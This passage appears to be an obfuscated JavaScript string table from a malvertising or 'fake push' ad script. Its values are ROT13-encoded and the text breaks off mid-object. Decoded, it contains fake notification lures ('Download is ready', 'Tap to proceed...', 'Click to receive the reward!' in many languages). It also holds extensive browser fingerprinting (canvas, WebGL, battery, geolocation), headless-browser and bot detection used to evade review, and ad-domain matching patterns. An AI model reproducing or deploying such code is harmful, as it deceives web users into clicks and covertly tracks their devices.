",ZP:'#q9rrqo',yP:'12ck 20ck 12ck 40ck',gP:'0.9rz',KP:'16ck',GP:'-8ck',RP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',HP:'obeqre-gbc-evtug-enqvhf',hP:'30%',eP:'eto(45, 79, 55)',iP:'-4.2rz',mP:'navzngvbaQhengvba',zP:'1.3f',wP:'navzngvbaAnzr',NP:'znvaOhggbaFubj',cP:'navzngvbaGvzvatShapgvba',DP:'onpxjneqf',AP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',TP:'@xrlsenzrf fubjOhggbaGvzreGrkg',uP:'@xrlsenzrf znvaOhggbaFubj',MP:'ne',LP:'qr',nP:'ra',EP:'rf',qP:'sn',bP:'se',UP:'vq',QP:'vg',IP:'uv',JP:'wn',BP:'xb',SP:'zf',VP:'ay',lP:'cg',XP:'eh',YP:'gu',jP:'ge',pP:'hx',sP:'iv',vt:'mu',at:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Wt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',kt:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',xt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',dt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Pt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',tt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',rt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Ct:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',ot:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Ot:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ft:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',ft:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Zt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',yt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',gt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Kt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Gt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Rt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Ht:'#ppp',ht:'1.2rz',et:'0.4rz',it:'-2.8rz',mt:'genafyngrK(-50%)',zt:'1.4rz',wt:'0.3rz 1rz 0.2rz',Nt:'-6rz',ct:'0.2rz 0.7rz 0.3rz',Dt:'#0304054s',At:'trgGvzr',Tt:'fyvpr',ut:'yvar',Mt:'enpr',Lt:'vacntr-chfu.pbz',nt:'_',Et:'snxrchfuPbafvqreFnsrNern',qt:'14ck',bt:'32ck',Ut:'0 10ck 0 15ck',Qt:'jbeqOernx',It:'oernx-jbeq',Jt:'syrkTebj',Bt:'70ck',St:'obeqreGbcYrsgEnqvhf',Vt:'obeqreObggbzYrsgEnqvhf',lt:'zvaJvqgu',Xt:'zvaUrvtug',Yt:'0 8ck',jt:'20ck',pt:'eton(0, 0, 0, 0)',st:'0 10ck 10ck 0',vr:'genafvgvba',ar:'nyy 0.3f rnfr 0f',Wr:'nyvta-vgrzf',kr:'whfgvsl-pbagrag',xr:'eton(0, 0, 0, 0.05)',dr:'eton(255, 255, 255, 0.05)',Pr:'0 3ck 5ck eton(0, 0, 0, 0.3)',tr:'fubj 0.3f rnfr 0f 1',rr:'eton(248, 248, 248, 0.95)',Cr:'eton(24, 37, 51, 0.95)',or:'ebj-erirefr',Or:'10ck 10ck 0 0',Fr:'onpxtebhaqBevtva',fr:'ab-ercrng',Zr:'onpxtebhaqCbfvgvba',yr:'pragre pragre',gr:'-4ck',Kr:'fglyr',Gr:'gnoyr',Rr:'pybfrUnaqyre',Hr:'ubireUnaqyre',hr:'pyvpxUnaqre',er:'sbphfUnaqyre',ir:'hcqngr',mr:'pybfrPbagragPynffAnzr',zr:'urnqrePynffAnzr',wr:'ohggbaRyrzragf',Nr:'jevgnoyr',cr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Dr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Ar:'/',Tr:'.ugzy',ur:36,Mr:'Pbagvahr',Lr:'npqpqa.pbz',nr:'qbar',Er:'vfNeenl',qr:'trgCebgbglcrBs',br:'yratgu',Ur:'flzoby',Qr:'shapgvba',Ir:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Jr:'ercynpr',Br:'flap',Sr:'zngpu',Vr:'trgUvtuRagebclInyhrf',lr:'erfbyir',Xr:'jva',Yr:'qbp',jr:'qbpRyrzrag',pr:'mstcebkluggc',sr:'qngnfrg',vC:'fep',aC:'unfu',WC:'JroNcc',kC:'ahzore',xC:'k',dC:'l',PC:'0%',tC:'99%',rC:'90%',CC:'znk',oC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',OC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',FC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',fC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',ZC:'bcra',yC:'nccyl',gC:1200,KC:'trgFrggvatf',GC:'qvfcynlOnaaref',RC:'pybfrRkvfgvatOnaaref',HC:'snxrchfuSCF',hC:'fraq',eC:'pynffAnzr',iC:'vsenzr_ynaqvat_hey',mC:'ugzy_grzcyngr',zC:'oyheCntr',wC:'snxrchfuPybfrOhggbaCbfvgvba',NC:'unfSbphf',cC:'vavg',DC:' vf abg vgrenoyr',AC:'@@vgrengbe',TC:'@@gbFgevatGnt',uC:'TrarengbeShapgvba',MC:'Pnaabg pnyy n pynff nf n shapgvba',LC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',nC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",EC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',qC:'fgnpx',bC:5381,UC:'naqebvq',QC:'Znpvagbfu',IC:'sversbk',JC:'tv',BC:'HPOebjfre\\/',SC:'Irefvba\\/[^F]+Fnsnev',VC:'Rqtr\\/\\q+',lC:'LnOebjfre',XC:'Znp BF.*Jro[xX]vg.*Vafgntenz',YC:'SONI\\/',jC:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',pC:'GryrtenzJroivrjCebkl',sC:function(a,b){return new RegExp(a,b)},vo:'nobhg:oynax',ao:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Wo:'ugzy',ko:'ivrjcbeg',xo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',do:'rirelgno',Po:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',to:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',ro:'Sbegmhsnuera',Co:'Fpuyvr%P3%9Sra',oo:'Pybfr',Oo:'Pbagvahne',Fo:'Preene',fo:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Zo:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',yo:'Pbagvahre',go:'Srezre',Ko:'Zrynawhgxna',Go:'Zrahghc',Ro:'Pbagvahner',Ho:'Puvhqrer',ho:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',eo:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',io:'%R7%O6%9N%R3%81%91%R3%82%8O',mo:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',zo:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',wo:'%RO%8O%NO%RN%O8%O0',No:'Grehf',co:'Qbbetnna',Do:'Fyhvgra',Ao:'Srpune',To:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',uo:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Mo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',Lo:'%R0%O8%9O%R0%O8%O4%R0%O8%94',no:'Qrinz',Eo:'Xncngznx',qo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',bo:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Uo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Qo:'%P4%90%P3%O3at',Io:'%R7%O9%OP%R7%ON%8P',Jo:'%R8%N6%81%R9%97%9P%R9%96%89',Bo:'snxrchfuRirelCntr',So:'snxrchfuHavdhrCntr',Vo:'snxrchfuNhgbErserfuBaNpgvivgl',lo:'pnc',Xo:'serd',Yo:'snxrchfuVaqrcraqragGvzrbhgFgneg',jo:'gvzrbhg',po:'vagreiny',so:'vaareJvqgu',vO:'vaareUrvtug',aO:420,WO:5e3,kO:'snxrchfuMbarVq',xO:'snxrchfuCbfvgvbaK',dO:'snxrchfuShyyfperra',PO:'cbfvgvbaL',tO:'shyyfperra',rO:'cbfvgvbaK',CO:'tp',oO:'fq',OO:'qv',FO:'snxrchfuVtaberJvqrCntr',fO:'snxrchfuVtaberFnaqobk',ZO:'snxrchfuVafregIvrjcbeg',yO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',gO:'snxrchfuSrrqHey',KO:'snxrchfuErdhrfgIne',GO:'snxrchfuLzvq',RO:'snxrchfuBayvarSvygengvba',HO:'sbeprVc',hO:'sbeprOnaare',eO:'sbeprOenapu',iO:'wfba',mO:'zrgubq',zO:'TRG',wO:'jvguPerqragvnyf',NO:'pbagragGlcr',cO:'nccyvpngvba/wfba',DO:'hey',AO:'401',TO:'CBFG',uO:'qngn',MO:'ryrzrag',LO:'fgbc',nO:'snxrchfuMVaqrk',EO:'phfgbzFglyrf',qO:'15ck',bO:'svkrq',UO:'mVaqrk',QO:'genafcnerag',IO:'pbybeFpurzr',JO:'5ck',BO:'qnex',SO:'cneragAbqr',VO:'qbphzrag',lO:'zftFgngr',XO:'bcgvbaf',YO:'frffvba',jO:'perngrZrffntr',pO:'fhopbagnvareFglyrf',sO:'vsenzrFglyrf',vF:'trgZnkNpgvirZrffntrf',aF:'vafregOrsber',WF:'pbagnvare',kF:'trgIvfvoyrOnaarefPbhag',xF:'snxrchfuIvrjnovyvglPybfrHey',dF:'snxrchfuIvrjnovyvglPyvpxHey',PF:'pyvpxOhggbafBayl',tF:'vtaberPbagragOhggbaf',rF:'snxrchfuIvtarggrOhggba',CF:'snxrchfuIvtarggrOhggbaYnathntr',oF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',OF:'ohggbaf',FF:'pbagrag',fF:'fxvaFglyrf',ZF:'snxrchfuVfNq',yF:'snxrchfuVfNqYvtug',gF:'snxrchfuEGY',KF:'snxrchfuOvtVzntr',GF:'perngrOhggbafPbagnvare',RF:'snxrchfuPybfrBaUbire',HF:'snxrchfuSbeprPybfrOhggba',hF:'gtFxvaBcgvbaf',eF:'gbhpufgneg',iF:'zbhfrqbja',mF:'pyvpx',zF:'vfShyyfperra',wF:'baYbnq',NF:'sebz',cF:'pbafgehpgbe',DF:'Trarengbe',AF:'cebgbglcr',TF:'[nA]',uF:'t',MF:'Puebzr\\/([0-9]+)',LF:'PevBF\\/([0-9]+)',nF:'znkGbhpuCbvagf',EF:'fperra',qF:'hfreNtragQngn',bF:'erirefr',UF:'fpe',QF:'vsenzr',IF:'C',JF:'A',BF:'C/A',SF:'A/C',VF:'C/A/A',lF:'A/C/A',XF:'C/A/C/A',YF:'A/A/A/A',jF:'00',pF:'000',sF:'0000',vf:'00000',af:'arjf',Wf:'cntrf',kf:'jvxv',xf:'oebjfr',df:'ivrj',Pf:'zbivr',tf:'negvpyr',rf:'negvpyrf',Cf:'fgngvp',of:'cntr',Of:'vaqrk',Ff:'jro',ff:'jnvgSbeRyrzrag',Zf:'zrgn',yf:'ybpngvba',gf:'Gryrtenz',Kf:'vagrefgvgvny-oyhe',Gf:'ragevrf',Rf:'pyvragK',Hf:'pyvragL',hf:'fgebxr-qnfubssfrg',ef:'0;',if:'genafyngrL(-20ck) fpnyr(.1);',mf:'1;',zf:'genafyngrL(0) fpnyr(1);',wf:'Nqfgreen',Nf:'sebzPunePbqr',cf:'?',Df:'&',Af:'zrgn[anzr=ivrjcbeg]',Tf:'hfreVq',uf:'erdhrfg:bnvq',Mf:'bcgvbafErdhrfg',Lf:'qvi',nf:'zbhfrzbir',Ef:'zbhfrbhg',qf:'fcna',bf:'c',Uf:'vzt',Qf:'reebe',If:'erzbirPuvyq',Jf:'vgrengbe',Bf:'gbFgevatGnt',Sf:'qvfcynlAnzr',Vf:'gbCevzvgvir',lf:'bagvzrbhg',Xf:'baybnq',Yf:'pncgherFgnpxGenpr',jf:'vCubar|vCnq|vCbq',pf:'bcren',sf:'bce',vZ:'PevBF\\/',aZ:'SkvBF',WZ:'perngrRyrzrag',kZ:'nccraqPuvyq',xZ:'pnyy',dZ:'sybbe',PZ:3571,tZ:'chfu',rZ:'vfCercnerq',CZ:'baErnql',oZ:'obql',OZ:'anzr',FZ:'qbznva',fZ:'srrqQbznva',ZZ:'mbar',yZ:'fqx',gZ:'bcraYvax',KZ:'wsfa',GZ:'X',RZ:'qdzc',HZ:'w',hZ:'vqhsd',eZ:'x',iZ:'qdzcZrxmb',mZ:'iJ',zZ:'vqhsdZrxmb',wZ:'o',NZ:'cdehmdOqnodqsx',cZ:'R',DZ:'L',AZ:'F',TZ:'rdrrhnmRsnqzfd',uZ:'knbzkRsnqzfd',MZ:'P',LZ:'hmcdwdcCA',nZ:'T',EZ:'qtmshld',qZ:'u',bZ:'bnnjhd',UZ:'i',QZ:'sgdm',IZ:'B',JZ:'gnrsmzld',BZ:'J',SZ:'ono',VZ:'p',lZ:'fds',XZ:'dmtldqzakd',YZ:'O',jZ:'knbzshnm',pZ:'D',sZ:'rdsCzsd',vy:'I',ay:'U',Wy:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',ky:'=([^;]*)',xy:'m',dy:'n',Py:'K',ty:'bnmbzs',ry:'W',Cy:'(^|; )',oy:'H',Oy:'rkhbd',Fy:'q',fy:'mdws',Zy:'M',yy:'nodm',gy:'nmtofqzcdmddcdc',Ky:'j',Gy:'nmrtbbdrr',Ry:'V',Hy:'nmdqqnq',hy:'y',ey:'ots',iy:'naidbsRsnqd',my:'Q',zy:'fdsCzsd',wy:'N',Ny:'; ozsg=/; cnlzhm=',cy:'cnmd',Dy:'g',Ay:'qdzcnmkx',Ty:'sqzmrzbshnm',uy:'Y',My:'lzsbg',Ly:'; dwohqdr=',ny:'S',Ey:'snTSBRsqhmf',qy:'d',by:'uzktd',Uy:'E',Qy:'zookx',Iy:'z',Jy:'qdzcvqhsd',By:'b',Sy:'G',Vy:'qdrnkud',ly:'=',Xy:'ke',Yy:'qdrtks',jy:'ee',py:'dqqnq',sy:'Xe',vg:'nodmBtqrnq',ag:'we',Wg:'bnmszhmr',kg:'xe',xg:'bqdzsdNaidbsRsnqd',dg:'Ze',Pg:'szqfds',tg:'oe',rg:'naidbsRsnqdMzldr',Cg:'Re',og:'sgqnv',Og:'Le',Fg:'bnmshmtd',fg:'Fe',Zg:'jdx',yg:'zbmShyyFperraRyrzrag',gg:'pbagragQbphzrag',Kg:'pbagragJvaqbj',Gg:'fepqbp',Rg:'uers',Hg:'ery',hg:'snxrchfuHfreVq',eg:'snxrchfuQrohtHey',ig:'snxrchfuZbavgbevatHey',mg:'vafgnapr',zg:'onaare_vq',wg:'fxva',Ng:'vzt_hey',cg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Dg:'vzc_hey',Ag:'gvgyr',Tg:'Qbjaybnq vf ernql',ug:'Gnc gb cebprrq...',Mg:'erdhrfgrqNg',Lg:'ivtarggr',ng:'trgYvfg',Eg:'frffvbaFgneg',qg:'fubjPbhag',bg:'ynfgFubj',Ug:'vaqrkBs',Qg:'fcyvg',Ig:'jrochfuybtf',Jg:'fbheprMbarVq',Bg:'dhrelFryrpgbe',Sg:'zngpurf',Vg:'vf_cerzvhz',lg:'ogb',Xg:'ogm',Yg:'248_4_OF',jg:'0.0.7',pg:'then',sg:'function',vK:'webdriver',aK:'plugins',WK:'screenX',kK:'screenY',xK:'availHeight',dK:'clientWidth',PK:'length',tK:'href',rK:'referrer',CK:'language',oK:'hidden',OK:'undefined',FK:'getHighEntropyValues',fK:'resolve',ZK:'test',yK:'self',gK:'top',KK:'geolocation',GK:'maxTouchPoints',RK:'width',HK:'height',hK:'outerWidth',eK:'outerHeight',iK:'innerWidth',mK:'innerHeight',zK:'screen',wK:'documentElement',NK:'frames',cK:'location',DK:'document',AK:'navigator',TK:'level',uK:'charging',MK:'visibilityState',LK:'userAgent',nK:'hil',EK:'jsp',qK:'ng',bK:'ix',UK:'ht',QK:'pt',IK:'tt',JK:'np',BK:'Rt',SK:'nw',VK:'qt',lK:'nb',XK:'Gt',YK:'sw',jK:'Xt',pK:'sh',sK:'Lt',vG:'mt',aG:'wy',WG:'dt',kG:'wx',xG:'Ft',dG:'ww',PG:'zt',tG:'wh',rG:'Jt',CG:'cw',oG:'it',OG:'wiw',FG:'vt',fG:'wih',ZG:'ct',yG:'wfc',gG:'It',KG:'sah',GG:'lt',RG:'navlng',HG:'Et',hG:'drf',eG:'Qt',iG:'wgl',mG:'st',zG:'tb',wG:'Dt',NG:'btz',cG:'Tt',DG:'bto',AG:'Kt',TG:'pnt',uG:'Ht',MG:'pnrc',LG:'bml',nG:'ot',EG:'bmi',qG:'Ot',bG:'vsbl',UG:'at',QG:'navigate',IG:'xt',JG:'reload',BG:'jt',SG:'back_forward',VG:'rt',lG:'Nt',XG:'prerender',YG:'At',jG:'St',pG:'userAgentData',sG:'Ct',vR:'hasOwnProperty',aR:'Ut',WR:'sendBeacon',kR:'bt',xR:'callPhantom',dR:'Bt',PR:'_phantom',tR:'Zt',rR:'canvas',CR:'Mt',oR:'WEBGL_debug_renderer_info',OR:'gt',FR:'rpp',fR:'et',ZR:'tzo',yR:'Wt',gR:'ts_detected',KR:'Pt',GR:'jsua',RR:'yt',HR:'npn',hR:'ft',eR:'uid',iR:'ut',mR:'tz',zR:'Vt',wR:'nap',NR:'Yt',cR:'eval',DR:'kt',AR:'hc',TR:'wt',uR:'dm',MR:'nt',LR:'rtt',nR:'hR',ER:'ch_obj',qR:'tR',bR:'oscpu',UR:'RR',QR:'ch_obj_index',IR:'qR',JR:'win_keys_length',BR:'GR',SR:'color_depth',VR:'XR',lR:'vendor',XR:'LR',YR:'gamepads',jR:'mR',pR:'color_gamut',sR:'dR',vH:'pfl',aH:'FR',WH:'csi',kH:'zR',xH:'clt',dH:'JR',PH:'hidden_iframe',tH:'iR',rH:'bat',CH:'vR',oH:'(iphone|ipad|android|(windows phone))',OH:'cR',FH:'IR',fH:'timeZone',ZH:'lR',yH:'createElement',gH:'ER',KH:'getExtension',GH:'QR',RH:'chrome',HH:'sR',hH:'performance',eH:'DR',iH:'qualityOptions',mH:'TR',zH:'clientHints',wH:'KR',NH:'getBattery',cH:'HR',DH:'experimental-webgl',AH:'pR',TH:'webgl',uH:'oR',MH:'OR',LH:'7936zdyhub8iy9ajnkr4nm',nH:'aR',EH:'encodeURIComponent',qH:'xR',bH:'catch',UH:'jR',QH:'getTimezoneOffset',IH:'rR',JH:'getContext',BH:'NR',SH:'getParameter',VH:'AR',lH:'ri',XH:'SR',YH:'rv',jH:'CR',pH:'saw',sH:'UR',vh:'ch',ah:'bR',Wh:'pd',kh:'BR',xh:'wd',dh:'ZR',Ph:'nl',th:'MR',rh:'nls',Ch:'gR',oh:'platform_detector',Oh:'eR',Fh:'nes',fh:'WR',Zh:'hints',yh:'PR',gh:'string',Kh:'yR',Gh:'btoa',Rh:'fR',Hh:'UNMASKED_RENDERER_WEBGL',hh:'uR',eh:'HeadlessChrome',ih:'VR',mh:'(chrome|chromium)',zh:'YR',wh:'opera',Nh:'kR',ch:'wR',Dh:'model',Ah:'nR',Th:'platform',uh:'hq',Mh:'platformVersion',Lh:'tq',nh:'uaFullVersion',Eh:'Rq',qh:'qq',bh:'resolvedOptions',Uh:'Gq',Qh:5,Ih:'Xq',Jh:'push',Bh:'Lq',Sh:'join',Vh:'mq',lh:':start',Xh:'dq',Yh:':end',jh:'Fq',ph:6,sh:'zq',ve:7,ae:'Jq',We:8,ke:'iq',xe:9,de:'cq',Pe:11,te:'Iq',re:12,Ce:'lq',oe:13,Oe:'Eq',Fe:14,fe:'Qq',Ze:'sq',ye:16,ge:'Dq',Ke:17,Ge:'Tq',Re:18,He:'Kq',he:19,ee:'Hq',ie:20,me:'pq',ze:21,we:'oq',Ne:22,ce:'Oq',De:23,Ae:'aq',Te:24,ue:'xq',Me:25,Le:'jq',ne:26,Ee:'rq',qe:27,be:'Nq',Ue:28,Qe:'Aq',Ie:'client_id',Je:'Sq',Be:'unknown',Se:'Cq',Ve:'affiliate_id',le:'Uq',Xe:'traffic_source_id',Ye:'bq',je:'advertiser_id',pe:'Bq',se:'campaign_id',vi:'Zq',ai:'custom_id_1',Wi:'Mq',ki:'custom_id_2',xi:'gq',di:'click_id',Pi:'eq',ti:'cost',ri:'Wq',Ci:'method',oi:'Pq',Oi:'jstag',Fi:'yq',fi:'r_uid',Zi:'oa_id',yi:'uq',gi:'additional_ids',Ki:'Vq',Gi:'now',Ri:'Yq',Hi:'concat',hi:'kq',ei:'mark',ii:'wq',mi:'name',zi:'nq',wi:'ontouchstart',Ni:'hG',ci:'PluginArray',Di:'tG',Ai:'getGamepads',Ti:'RG',ui:'is_android',Mi:'qG',Li:'is_trident',ni:'GG',Ei:'is_chromium_86_or_newer',qi:'XG',bi:'is_chromium',Ui:'LG',Qi:'is_edge',Ii:'mG',Ji:'is_gecko',Bi:'dG',Si:'is_web_kit',Vi:'FG',li:'is_web_kit_606_or_newer',Xi:'zG',Yi:'is_desktop_safari',ji:'JG',pi:'is_chromium_opera',si:'iG',vm:'__ds3dcv__',am:'vG',Wm:'stringify',km:'cG',xm:'mobile',dm:'IG',Pm:'-2',tm:'lG',rm:';',Cm:'EG',om:'parse',Om:'QG',Fm:'clientId',fm:'sG',Zm:'affiliateId',ym:'DG',gm:'trafficSourceId',Km:'TG',Gm:'advertiserId',Rm:'KG',Hm:'campaignId',hm:'HG',em:'customId1',im:'pG',mm:'customId2',zm:'oG',wm:'clickId',Nm:'OG',cm:'ruId',Dm:'aG',Am:'oaId',Tm:'xG',um:'keys',Mm:'jG',Lm:'durs',nm:'rG',Em:'DateTimeFormat',qm:'NG',bm:'rec2020',Um:'AG',Qm:'p3',Im:'SG',Jm:'srgb',Bm:'CG',Sm:'loadTimes',Vm:'UG',lm:'additionalIds',Xm:'bG',Ym:'navigation',jm:'BG',pm:'msMaxTouchPoints',sm:'ZG',vz:'onloadT',az:'MG',Wz:'pageT',kz:'gG',xz:'startE',dz:'eG',Pz:'tran',tz:'WG',rz:'phantomjs',Cz:'PG',oz:'getEntriesByType',Oz:'yG',Fz:'moz-webgl',fz:'fG',Zz:'UNMASKED_VENDOR_WEBGL',yz:'uG',gz:'mmh',Kz:'VG',Gz:'fromCharCode',Rz:'YG',Hz:'indexOf',hz:'kG',ez:'round',iz:'wG',mz:'Intl',zz:'nG',wz:'hardwareConcurrency',Nz:'hX',cz:'number',Dz:'tX',Az:'deviceMemory',Tz:'RX',uz:'colorDepth',Mz:'qX',Lz:'isBotByPageT',nz:'GX',Ez:'webkit-3d',qz:'XX',bz:'filename',Uz:'LX',Qz:'map',Iz:'mX',Jz:',',Bz:'dX',Sz:'charCodeAt',Vz:'FX',lz:'stack',Xz:'zX',Yz:'toString',jz:'JX',pz:'connection',sz:'iX',vw:'ancestorOrigins',aw:'vX',Ww:'0123456789abcdef',kw:'cX',xw:'redirectCount',dw:'IX',Pw:'availWidth',tw:'lX',rw:'clientHeight',Cw:'EX',ow:'isPI',Ow:'QX',Fw:'nIsPI',fw:'sX',Zw:'matches',yw:'DX',gw:'commitLoadTime',Kw:'TX',Gw:'connectionInfo',Rw:'KX',Hw:'finishDocumentLoadTime',hw:'HX',ew:'finishLoadTime',iw:'pX',mw:'firstPaintAfterLoadTime',zw:'oX',ww